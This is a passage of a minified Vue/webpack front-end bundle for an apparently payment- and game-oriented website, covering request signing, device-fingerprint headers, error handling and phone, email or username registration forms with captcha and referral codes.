i=U()(Date.now()+Object(q["u"])()),n=js["a"].appid;if("multipart/form-data"===t.contentType&&t.transactionId){const e={...t};delete e.transactionImg,delete e.fd,delete e.contentType,delete e.receiptImg,t=Object(q["y"])(JSON.stringify(e))}else t=Object(q["y"])(JSON.stringify(t));const s=t+i+n+js["a"].v+(e?e.token+e.u2token:""),a={Sign:U()(s),AppId:n,Qid:i,v:js["a"].v,domainName:document.domain};return a.token=e?e.token:null,a},Js.addPending=(t,e)=>{const i=[e.method,e.url,be.a.stringify(e.params),be.a.stringify(e.data)].join("&");t.cancelToken=t.cancelToken||new t.CancelToken(t=>{Qs.has(i)||Qs.set(i,t)})},Js.removePending=(t,e)=>{const i=[e.method,e.url,be.a.stringify(e.params),be.a.stringify(e.data)].join("&");if(Qs.has(i)){const t=Qs.get(i);t(i),Qs.delete(i)}},Js.clearPending=()=>{for(const[t,e]of Qs)e(t);Qs.clear()},Js._mergeRequest=async(t,e)=>{var i;const n=await Ps(),s=t.headers["content-type"];t.data={...t.data}||{},t.data.productId=js["a"].productId,t.url.startsWith("_glaxy_tus5r4_")&&!location.host.includes("localhost:808")&&(t.headers.needEncrypt=sessionStorage.encrypted?sessionStorage.encrypted:js["a"].encrypted),t.data&&t.data.noDialog&&(t.noDialog=!0,delete t.data.noDialog);const a=["pointsMall","pointsRecord","pointsMallDetail"],o=null===(i=new URL(window.location))||void 0===i?void 0:i.pathname.split("/")[1];if(!1!==t.data.isNeedLoading&&(a.includes(o)||g["default"].prototype.$loading.show(),t.isNeedLoading=!0),!1===t.data.isNeedLoginName||t.data.loginName||(t.data.loginName=w["a"].state.userInfo.loginName),t.data.loginName&&(t.data.loginName=t.data.loginName.toLowerCase()),delete t.data.isNeedLoading,delete t.data.isNeedLoginName,t.headers={...t.headers,...Js._setHeaders(t.data,e)},t.headers.deviceId=n,t.data.fingerPrintId&&(t.headers.deviceId=t.data.fingerPrintId),t.data.needNewFingerPrintId){const e=localStorage.getItem("fpp_"+t.data.loginName);e&&(t.headers.deviceId=e)}if(t.data.needVisitFingerPrintId){const e=localStorage.getItem("visitorId");e&&(t.headers.deviceId=e)}"multipart/form-data"===t.data.contentType&&(t.headers["content-type"]=t.data.contentType,delete t.data.contentType,t.data=t.data.fd),s&&~s.indexOf("application/x-www-form-urlencoded")&&(t.data=be.a.stringify(t.data));const r=t.headers.Qid,c=t.headers.deviceId;return t.url.endsWith("/inGame")&&(t.headers.uriScheme="https"),w["a"].commit("SET_HEADERDATA",{qid:r,deviceId:c}),t},Js.interceptors.request.use((async function(t){Js.removePending(Js,t),Js.addPending(Js,t);const e=w["a"].state.webToken;if(!Object(q["p"])(e))return Js._mergeRequest(t,e);try{return Ws?new Promise(e=>{Ys.push(i=>{e(Js._mergeRequest(t,i))})}):(Ws=!0,new Promise(e=>{w["a"].dispatch("getWebToken").then(i=>{Ws=!1,e(Js._mergeRequest(t,i)),Ys.map(t=>t(i)),Ys=[]}).catch(()=>t)}).catch(()=>t))}catch(i){return Js._mergeRequest(t,e)}}),(function(t){return g["default"].prototype.$loading.hide(),Promise.reject(t)})),Js.interceptors.response.use((function(t){var e,i,n;Js.removePending(Js,t.config);const s=["GW_890201","GW_890202","GW_890203","GW_890205","GW_890206","GW_890207","GW_890209","GW_890406","WS_202335","GW_890401"],a=["GW_890401","WS_202335","GWX_999999","GW_890407","WS_201722","WS_304921","GW_800829","GW_56821","GW_56823","GW_56822","GW_56824","MM_30007","8001003","GW_801607","GW_56826","GW_56827","GW_800833","MM_99999","GW_890406","GW_801125","GWX_999999","WS_202335","GW_801801","GW_800871","WS_300829","WS_300833","GW_800224","GW_901104","GW_800805","GW_800223","GW_8045128","GW_800708","GW_801102","GW_801220","GW_801222","801100","900005","900002","GW_800605","GW_999999"],o=["GW_899998"],r={GW_801112:"请您尝试其他充值金额或先使用其他充值渠道"},c=t.data.head&&t.data.head.errCode;t.config.isNeedLoading&&g["default"].prototype.$loading.hide();const l=["oauth2"],d=null===(e=new URL(window.location))||void 0===e?void 0:e.pathname.split("/")[1],u=t.config.url;if(u.startsWith(js["a"].apiNameSpace)||u.startsWith(js["a"].apiExtraNameSpace),window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&1===window.yunweiConfig.isMaintenance);else if("0000"!==c){const e=Vs[c]||t.data.head.errMsg;if(~s.indexOf(c)&&!l.includes(d)){try{Jn["a"].push("/")}catch(p){}w["a"].commit("LOGOUT")}else if(~o.indexOf(c)){w["a"].commit("LOGOUT");try{Jn["a"].push("/403")}catch(p){}}else Object.keys(r).includes(c)?Zs(c,r[c],5):t.config.noDialog||~a.indexOf(c)||!e||Zs(c,e,5)}const h=null===(i=t.data)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.encrypted;return h&&(t.data.body=Object(ws["a"])(t.data.body)),t.data}),(function(t){return Js.isCancel&&Js.isCancel(t),g["default"].prototype.$loading.hide(),Promise.reject(t)}));var qs={install(t,e={}){t.http=Js,t.prototype.$http=Js}},Ks=i("a7c6"),Xs=i.n(Ks),$s=i("3003"),ta=i("6c42"),ea=(i("da96"),i("b970")),ia=i("caf9"),na=i("d659"),sa=i("90bc");const aa=js["a"].apiNameSpace,oa=t=>g["default"].http.post(aa+"/im/onLineUrl",{...t});function ra(t,e){ca(t,e)}Gs.a.create({headers:{"X-Website-Code":"PC","Accept-Language":"zh-CN"}});function ca(t,e){const i=w["a"].getters.loginName;w["a"].getters.productId,w["a"].getters.clientType;oa({loginName:i,enterUrl:window.location.href,loginBackUrl:window.location.origin+"?login&imr=true",type:t}).then(({head:t,body:i})=>{if("0000"===t.errCode&&i){let t=i;e?(t=new URL(i),t.searchParams.set("msg",encodeURIComponent(e)),window.open(t,"IM","height=520,width=700")):window.open(t,"IM","height=520,width=700")}else{var n;d.a.error(""+(null!==(n=t.errMsg)&&void 0!==n?n:"客服异常"))}}).catch(t=>{d.a.error(t)})}var la=i("a074");function da(t,e,i){return Storage.prototype.setCanExpireLocal(t,e,i)}function ua(t){return Storage.prototype.getCanExpireLocal(t)}Storage.prototype.setCanExpireLocal=(t,e,i)=>{if(isNaN(i)||i<1)throw new Error("有效期应为一个有效数值");let n=1e3*i*60*60,s={data:e,time:Date.now(),hours:n};localStorage.setItem(t,JSON.stringify(s))},Storage.prototype.getCanExpireLocal=t=>{let e=localStorage.getItem(t);return e?(e=JSON.parse(e),Date.now()>e.time+e.hours?(localStorage.removeItem(t),!1):e.data):e},i.p=window.yunweiConfig.cdnServer+"/",g["default"].mixin(Ss),g["default"].use(ks),g["default"].use(Os),g["default"].use(_s),g["default"].use(qs),g["default"].use(Xs.a),g["default"].use(X.a),g["default"].use($s["a"]),g["default"].use(ta["a"]),g["default"].use(ea["a"]),g["default"].use(ia["a"],{preLoad:1,attempt:2}),g["default"].prototype.$validator=na["a"],g["default"].prototype.$regs=sa["a"],g["default"].prototype.$api=at["a"],g["default"].prototype.$openService=ra,g["default"].prototype.$playGame=la["a"],g["default"].prototype.$setStorage=da,g["default"].prototype.$getStorage=ua,g["default"].prototype.$tlog=q["B"],g["default"].prototype.$isDev=q["n"],Object(q["C"])(),g["default"].prototype.$lgEvent=q["q"],new g["default"]({router:Jn["a"],store:w["a"],render:t=>t(Qn)}).$mount("#app")},5708:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ge.a48e9919.svg"},"578e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/USDTExchange.08b5ce1e.svg"},"57bf":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sj.d91702a1.svg"},"57d1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Close_new.0de6f6ef.svg"},"589d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/al.bfd0a0ce.svg"},"58bc":function(t,e,i){},"58f6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mo.0dc09f49.svg"},5907:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Empty-Record.9a7ee2c4.png"},"592b":function(t,e,i){},"592f":function(t,e,i){"use strict";i("8f96")},"59a0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pe.ef9dac1d.svg"},"5acb":function(t,e,i){"use strict";i("f313")},"5ad5":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mt.23c648aa.svg"},"5adf":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-MAINNET",use:"icon-MAINNET-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-MAINNET">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="#C4A939" />\n<path d="M27.08 13.99H15.123V18.5308H17.8202V29.4692H15.123V34.01H27.08C31.3524 34.01 34.8174 29.5286 34.8174 24C34.8174 18.4714 31.3612 13.99 27.08 13.99ZM24.9658 29.4692H23.4192V18.5308H24.9746C27.0382 18.5308 28.7146 20.9772 28.7146 24C28.7146 27.0228 27.0382 29.4692 24.9746 29.4692H24.9658Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"5af1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/am.6ab4c4d0.svg"},"5b4a":function(t,e,i){},"5c38":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cn.c40591ea.svg"},"5c73":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("button",{staticClass:"t-button",class:t.classNames,style:t.customStyle,attrs:{disabled:t.disabled},on:{click:function(e){return e.stopPropagation(),t.onClick.apply(null,arguments)}}},[t.loading?e("div",{staticClass:"mask"}):t._e(),t.loading?e("svg-icon",{attrs:{className:"loading",iconClass:"loading"}}):t._e(),t._t("default")],2)},s=[],a={props:{disabled:{type:Boolean,default:!1},type:{type:String,default:"golden"},loading:{type:Boolean,default:!1},bg:{type:String,default:""},color:{type:String,default:""},height:{type:String,default:""},width:{type:String,default:""},radius:{type:String,default:""},fontSize:{type:String,default:""},hightLight:{type:Boolean,default:!1},weight:{type:String,default:""}},computed:{classNames(){return{golden:"golden"==this.type,gray:"gray"==this.type,cyan:"cyan"==this.type,lightGray:"LightGrey"==this.type,bordered:"bordered"==this.type,link:"link"==this.type,goldText:"goldText"==this.type,disabled:this.disabled||"disabled"===this.type,hightLight:this.hightLight}},customStyle(){let t={background:this.bg||void 0,color:this.color||void 0,height:this.height||void 0,width:this.width||void 0,borderRadius:this.radius||void 0,fontSize:this.fontSize||void 0,fontWeight:this.weight||void 0};return t}},methods:{onClick(){this.loading&&this.disabled||this.$emit("click")}}},o=a,r=(i("50c2"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"13531c18",null);e["a"]=c.exports},"5d9a":function(t,e,i){"use strict";i("4677")},"5e62":function(t,e,i){},"5e94":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/il.033c38c0.svg"},"5f3a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bottom.ba1573d3.svg"},"5f99":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"t_tab"},[e("div",{staticClass:"tab",class:{active:0==t.activeIndex},on:{click:function(e){t.activeIndex=0}}},[t._v(" 手机号/邮箱注册 ")]),e("div",{staticClass:"tab",class:{active:1==t.activeIndex},on:{click:function(e){t.activeIndex=1}}},[t._v(" 普通注册 ")])]),0==t.activeIndex?e("registByPhone"):t._e(),1==t.activeIndex?e("registByLoginName"):t._e()],1)},s=[],a=i("2f62"),o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginBySmsCode form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{required:"",placeHolder:"请输入用户名",maxLength:"11",errMsg:t.loginName.msg},on:{blur:t.validateLoginName},model:{value:t.loginName.val,callback:function(e){t.$set(t.loginName,"val",e)},expression:"loginName.val"}},[e("div",{staticClass:"loginNamePrefix",attrs:{slot:"prefix"},slot:"prefix"},[e("div",{ref:"plat",staticClass:"plat",on:{click:function(e){t.showPlatSelector=!t.showPlatSelector}}},[e("span",[t._v(t._s(t.plat))]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showPlatSelector&&!1,expression:"showPlatSelector && false"}],staticClass:"selector"},[e("div",{staticClass:"option",class:{active:"PA"==t.plat},on:{click:function(e){return e.stopPropagation(),t.selectPlat("PA")}}},[t._v(" PA ")]),e("div",{staticClass:"option",class:{active:"J9"==t.plat},on:{click:function(e){return e.stopPropagation(),t.selectPlat("J9")}}},[t._v(" J9 ")])])])])])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请输入密码(8-16位数字+字母组合)",maxLength:"16",errMsg:t.password.msg},on:{blur:t.validatePassword},model:{value:t.password.val,callback:function(e){t.$set(t.password,"val",e)},expression:"password.val"}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{type:"text",prefix:t.prefix,placeHolder:"请输入手机号/邮箱地址（非必填）",errMsg:t.mobileNo.msg,maxLength:t.accountMaxLength},on:{blur:t.validatePhoneAndEmail},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[t.isPhone?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e()])],1),e("div",{directives:[{name:"show",rawName:"v-show",value:1==t.captchaType,expression:"captchaType == 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg,alt:""},on:{click:t.getCaptcha}})])])],1),t.isProxyPage?t._e():e("div",{staticClass:"coupon input-item"},[e("svg-icon",{attrs:{color:"#f3b867",iconClass:"coupon2"}}),e("span",{staticStyle:{"padding-left":"8px",cursor:"pointer"},on:{click:t.toggleShowRef}},[t._v(" 推荐码 ")]),e("div",{staticStyle:{"margin-top":"8px"}},[e("t-input",{directives:[{name:"show",rawName:"v-show",value:t.showRefInput,expression:"showRefInput"}],attrs:{readonly:t.isRecommand,disabled:t.isRecommand,prefix:"coupon",hasEye:!1,placeHolder:"请输入推荐码",errMsg:t.referralCode.msg,maxLength:10},on:{blur:t.validateReferalCode,input:t.validateReferalCode},model:{value:t.referralCode.val,callback:function(e){t.$set(t.referralCode,"val",e)},expression:"referralCode.val"}})],1)],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"registerActive":"register"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,disabled:!t.enabled,width:"100%",height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 立即注册 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 已经有账号？ "),e("t-link",{attrs:{type:"link",text:"前往登录"},on:{click:t.toLogin}})],1)])},r=[],c=i("7cdf"),l=i("5c73"),d=i("53d2"),u=i("6ea0"),h=i("c6d2"),p=i("4c20"),f={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],countrySelector:h["a"]},mixins:[p["a"]],data(){return{phoneCountry:{},loginName:{val:"",msg:"",isError:!0},password:{val:"",msg:"",isError:!0},mobileNo:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},referralCode:{val:"",msg:"",isError:!0},showPlatSelector:!1,plat:"J9",isLoading:!1,captchaImg:"",captchaId:"",captchaType:-1,repeatLoginName:!1,showRefInput:!1,isRecommand:!1}},computed:{...Object(a["e"])(["captChaObj","registerChannel"]),phonePrefix(){return this.phoneCountry.code},arrowClass(){return this.showPlatSelector?"arrowUp":"arrowDown"},enabled(){const t=this.$regs.loginNameWithoutPrefix.test(this.loginName.val)&&this.$regs.passwordByRegister.test(this.password.val)&&(this.mobileNo.val&&this.isMobileOrEamilValid||!this.mobileNo.val);return 1!=this.captchaType?t:t&&this.$regs.captcha.test(this.captcha.val)},isMobileOrEamilValid(){return this.isEmail?this.$regs.emailAddress.test(this.mobileNo.val):"86"==this.phonePrefix&&this.$regs.phoneNumber.test(this.mobileNo.val)||"86"!=this.phonePrefix&&this.$regs.phone.test(this.mobileNo.val)},isProxyPage(){return"marketProxyPage"===this.$route.name},isPhone(){const t=/^[+-]?\d+$/;return t.test(this.mobileNo.val)},isEmail(){return this.mobileNo.val.includes("@")||isNaN(this.mobileNo.val)},prefix(){return this.mobileNo.val?this.isEmail?"email":"phone":"emailAndPhone"},accountMaxLength(){return this.isEmail?"45":"11"}},watch:{captChaObj(t){"registByLoginName"==t.useFor&&this.toRegist(t)}},created(){const t=Object(u["a"])("rc")||sessionStorage.getItem("HX1.rcCode");t&&(sessionStorage.setItem("HX1.rcCode",t),this.referralCode.val=t,this.showRefInput=!1,this.isRecommand=!0,this.validateReferalCode(this.referralCode))},mounted(){this.SET_CAPTCHA_OBJ({}),this.$api.preCreateAccount().then(({head:t,body:e})=>{if("0000"==t.errCode){if(!e.needCaptcha)return;this.captchaType=e.captchaType,1==this.captchaType&&this.getCaptcha()}}),document.body.addEventListener("click",this.clickBody)},beforeDestroy(){document.body.removeEventListener("click",this.clickBody)},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE","SET_CAPTCHA_OBJ"]),...Object(a["b"])(["registSuccess","registerSuccessSetting","getFpPro"]),clickBody(t){this.$refs.plat.contains(t.target)||(this.showPlatSelector=!1)},validateLoginName(){this.$validator.loginName(this.loginName,!0),this.loginName.isError||this.checkRepeatLoginName()},validatePassword(){this.$validator.passwordByRegister(this.password)},validateCaptcha(){this.$validator.captcha(this.captcha)},validateReferalCode(){this.referralCode.val&&this.$validator.recommendCode(this.referralCode)},validatePhoneAndEmail(){this.mobileNo.val&&(this.isEmail?this.$validator.emailAddress(this.mobileNo):this.$validator.phoneNumber(this.mobileNo,this.phoneCountry))},toggleShowRef(){this.isRecommand||(this.referralCode.val=""),this.showRefInput=!this.showRefInput},async getCaptcha(){try{const{head:t,body:e}=await this.$api.getCaptcha();if("0000"!==t.errCode)return!1;this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image}catch(t){return!1}},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode||(this.captcha.val="",this.validateCaptcha(),!1))},checkRepeatLoginName(){if(this.loginName.val)return this.$api.checkLoginName({loginName:this.plat.toLowerCase()+this.loginName.val}).then(({head:t,body:e})=>{"0000"==t.errCode&&1==e.flag?(this.$message.error("该用户名已存在"),this.repeatLoginName=!0,this.loginName.val=""):this.repeatLoginName=!1})},registParams(t){const e={loginName:this.plat.toLowerCase()+this.loginName.val,password:this.$encrypt(this.password.val),noDialog:!0,captcha:this.captcha.val,captchaId:this.captchaId,channel:this.registerChannel,registerType:"0"};return t&&(e.captcha=t.captcha,e.captchaId=t.captchaId),0==this.referralCode.isError&&(this.showRefInput&&!this.isRecommand||this.isRecommand)&&(e.referralCode=this.referralCode.val),this.mobileNo.val&&(this.isEmail&&(e.email=this.$encrypt(this.mobileNo.val),e.bindType="EMAIL",e.registerType="3"),this.isPhone&&(e.mobileNo=this.$encrypt(this.mobileNo.val),e.registerType="1")),this.isEmail||(e.phonePrefix="00"+this.phonePrefix),e},resetCaptcha(){this.captcha.val="",this.validateCaptcha(this.captcha),this.getCaptcha()},async toRegist(t){const e=this.registParams(t),{head:i,body:n}=await this.$api.accountRegister(e);if(this.isLoading=!1,"GW_800503"===i.errCode){const t=this.isEmail?"该邮箱已被其它账号使用，无法再次使用，请联系客服":"该手机号码被多个账号使用，无法再次使用，请联系客服";return this.$fail(t),void this.resetCaptcha()}if("0000"!==i.errCode)return this.$message.error(i.errMsg),void this.resetCaptcha();this.registSuccess(n),this.getFpPro({loginName:n.loginName,loginType:"2",createType:"0"}),sessionStorage.removeItem("HX1.rcCode")},onSubmit(){this.repeatLoginName?this.$message.error("用户名已被占用"):-1!==this.captchaType?1==this.captchaType?this.checkCaptcha().then(t=>{t?this.toRegist():this.getCaptcha()}):this.$eventBus.$emit("generateCapcha",{type:this.captchaType,use:1,useFor:"registByLoginName"}):this.toRegist()},toLogin(){this.$store.commit("SET_DIALOG_TYPE","login")},selectPlat(t){this.plat=t,this.showPlatSelector=!1}}},g=f,m=(i("deb5"),i("2877")),v=Object(m["a"])(g,o,r,!1,null,"4f28eccc",null),C=v.exports,w=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginBySmsCode form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{type:"text",required:"",placeHolder:"请输入手机号/邮箱地址",errMsg:t.mobileNo.msg,maxLength:t.accountMaxLength,prefix:t.prefix},on:{blur:t.validatePhoneAndEmail},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[t.isPhone?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e()])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请输入密码(8-16位数字+字母组合)",maxLength:"16",errMsg:t.password.msg},on:{blur:t.validatePassword},model:{value:t.password.val,callback:function(e){t.$set(t.password,"val",e)},expression:"password.val"}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:1==t.captchaType,expression:"captchaType == 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg,alt:""},on:{click:t.getCaptcha}})])])],1),t.isProxyPage?t._e():e("div",{staticClass:"coupon input-item"},[e("svg-icon",{attrs:{color:"#f3b867",iconClass:"coupon2"}}),e("span",{staticStyle:{"padding-left":"8px",cursor:"pointer"},on:{click:t.toggleShowRef}},[t._v(" 推荐码 ")]),e("div",{staticStyle:{"margin-top":"8px"}},[e("t-input",{directives:[{name:"show",rawName:"v-show",value:t.showRefInput,expression:"showRefInput"}],attrs:{prefix:"coupon",hasEye:!1,placeHolder:"请输入推荐码",errMsg:t.referralCode.msg,maxLength:10,readonly:t.isRecommand,disabled:t.isRecommand},on:{blur:t.validateReferalCode,input:t.validateReferalCode},model:{value:t.referralCode.val,callback:function(e){t.$set(t.referralCode,"val",e)},expression:"referralCode.val"}})],1)],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"registerActive":"register"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,width:"100%",disabled:!t.enabled,height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 立即注册 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 已经有账号？ "),e("t-link",{attrs:{type:"link",text:"前往登录"},on:{click:t.toLogin}})],1)])},y=[],b={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],countrySelector:h["a"]},mixins:[p["a"]],data(){return{phoneCountry:{},mobileNo:{val:"",msg:"",isError:!0},password:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},referralCode:{val:"",msg:"",isError:!0},showPlatSelector:!1,plat:"AG",isLoading:!1,captchaImg:"",captchaId:"",captchaType:-1,showRefInput:!1,isRecommand:!1}},computed:{...Object(a["e"])(["captChaObj","registerChannel"]),phonePrefix(){return this.phoneCountry.code},enabled(){const t=this.isMobileValid&&this.$regs.passwordByRegister.test(this.password.val),e=this.$regs.captcha.test(this.captcha.val);return 1==this.captchaType?t&&e:t},isMobileValid(){return this.isEmail?this.$regs.emailAddress.test(this.mobileNo.val):this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry)},isProxyPage(){return"marketProxyPage"===this.$route.name},isPhone(){const t=/^[+-]?\d+$/;return t.test(this.mobileNo.val)},isEmail(){return this.mobileNo.val.includes("@")||isNaN(this.mobileNo.val)},prefix(){return this.mobileNo.val?this.isEmail?"email":"phone":"emailAndPhone"},accountMaxLength(){return this.isEmail?"45":"11"}},watch:{captChaObj(t){"registByPhone"==t.useFor&&this.toRegist(t)}},created(){const t=Object(u["a"])("rc")||sessionStorage.getItem("HX1.rcCode");t&&(sessionStorage.setItem("HX1.rcCode",t),this.referralCode.val=t,this.isRecommand=!0,this.showRefInput=!1,this.validateReferalCode(this.referralCode))},mounted(){this.SET_CAPTCHA_OBJ({}),this.$api.preCreateAccount().then(({head:t,body:e})=>{if("0000"==t.errCode){if(!e.needCaptcha)return;this.captchaType=e.captchaType,1==this.captchaType&&this.getCaptcha()}})},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE","SET_CAPTCHA_OBJ"]),...Object(a["b"])(["registSuccess","getFpPro"]),validatePhoneAndEmail(){this.mobileNo.val&&(this.isEmail?this.$validator.emailAddress(this.mobileNo):this.$validator.phoneNumber(this.mobileNo,this.phoneCountry))},validatePassword(){this.$validator.passwordByRegister(this.password)},validateCaptcha(){this.$validator.captcha(this.captcha)},validateReferalCode(){this.referralCode.val&&this.$validator.recommendCode(this.referralCode)},toggleShowRef(){this.isRecommand||(this.referralCode.val=""),this.showRefInput=!this.showRefInput},async getCaptcha(){try{const{head:t,body:e}=await this.$api.getCaptcha();if("0000"!==t.errCode)return!1;this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image}catch(t){return!1}},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode||(this.captcha.val="",this.validateCaptcha(),!1))},registParams(t){const e={password:this.$encrypt(this.password.val),noDialog:!0,captcha:this.captcha.val,captchaId:this.captchaId,channel:this.registerChannel};return t&&(e.captcha=t.captcha,e.captchaId=t.captchaId),this.isEmail?(e.email=this.$encrypt(this.mobileNo.val),e.bindType="EMAIL",e.registerType="3"):(e.mobileNo=this.$encrypt(this.mobileNo.val),e.phonePrefix="00"+this.phonePrefix,e.bindType="PHONE",e.registerType="1"),0==this.referralCode.isError&&(this.showRefInput&&!this.isRecommand||this.isRecommand)&&(e.referralCode=this.referralCode.val),e},resetCaptcha(){this.captcha.val="",this.validateCaptcha(this.captcha),this.getCaptcha()},async toRegist(t){let e;const i=this.registParams(t);e=this.isEmail?await this.$api.accountRegisterByEmail(i):await this.$api.accountRegister(i),this.isLoading=!1;const{head:n,body:s}=e;if("GW_800503"==n.errCode){const t=this.isEmail?"该邮箱已被其它账号使用，无法再次使用，请联系客服":"该手机号码被多个账号使用，无法再次使用，请联系客服";return this.$message.error(t),void this.resetCaptcha()}if("0000"!==n.errCode)return this.$message.error(n.errMsg),void this.resetCaptcha();this.registSuccess(s),this.getFpPro({loginName:s.loginName,loginType:"2",createType:"0"}),sessionStorage.removeItem("HX1.rcCode")},toLogin(){this.$store.commit("SET_DIALOG_TYPE","login")},onSubmit(){this.repeatLoginName?this.$message.error("用户名已被占用"):-1!==this.captchaType?1==this.captchaType?this.checkCaptcha().then(t=>{t?this.toRegist():this.getCaptcha()}):this.$eventBus.$emit("generateCapcha",{type:this.captchaType,use:1,useFor:"registByPhone"}):this.toRegist()}}},A=b,L=(i("944c"),Object(m["a"])(A,w,y,!1,null,"23b44940",null)),x=L.exports,P={components:{registByLoginName:C,registByPhone:x},data(){return{activeName:"login",activeIndex:0}},mounted(){this.removeSpUrl(),this.init()},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(a["b"])(["getFpPro"]),removeSpUrl(){localStorage.removeItem("SportUrl")},goRegister(){this.$route.meta.isProxyPage||this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("register")},async init(){const t=localStorage.getItem("visitorId");t||await this.getFpPro({noLoginName:!0})}}},E=P,S=(i("4af7"),Object(m["a"])(E,n,s,!1,null,"73cbdae6",null));e["a"]=S.exports},"5fd3":function(t,e,i){var n={"./BEP20.svg":"c4e9","./BNB.svg":"f439","./BTC.svg":"27bb","./CNY.svg":"37c5","./DCBOX.svg":"065e","./DOGE.svg":"6e2b","./ERC20.svg":"2e12","./ETH.svg":"0432","./GKBOX.svg":"c5f5","./MAINNET.svg":"5adf","./RIPPLE.svg":"48bf","./TRC20.svg":"adaf","./TRX.svg":"0a95","./USDC.svg":"333c","./USDT.svg":"a05f","./XRP.svg":"6b67","./bankCard.svg":"cb58","./ebPay.svg":"dd5c","./ezPay.svg":"6d23","./jinku.svg":"cbc4"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="5fd3"},"5ff8":function(t,e,i){"use strict";i.r(e);var 